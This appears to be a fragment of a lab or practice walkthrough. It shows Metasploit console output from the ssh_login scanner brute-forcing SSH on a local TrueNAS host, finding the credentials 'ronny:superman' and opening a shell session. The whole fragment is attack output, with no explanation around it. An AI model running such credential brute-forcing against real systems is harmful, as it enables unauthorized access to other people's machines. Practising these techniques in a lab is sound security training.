 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.183:22 - Starting bruteforce
[+] 192.168.1.183:22 - Success: 'ronny:superman' 'Could not chdir to home directory /nonexistent: No such file or directory uid=1002(ronny) gid=1
002(ronny) groups=1002(ronny),545(builtin_users) Could not chdir to home directory /nonexistent: No such file or directory FreeBSD truenas.local
13.1-RELEASE-p7 FreeBSD 13.1-RELEASE-p7 n245418-79e75956dbb TRUENAS amd64 '
[*] SSH session 3 opened (192.168.1.117:38281 → 192.168.1.183:22) at 2024-11-05 15:22:42 -1000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type       Information  Connection
--  ----  ----       -----------  ----------
3         shell bsd  SSH root @   192.168.1.117:38281 → 192.168.1.183:22 (192.168.1.183)
msf6 auxiliary(scanner/ssh/ssh_login) >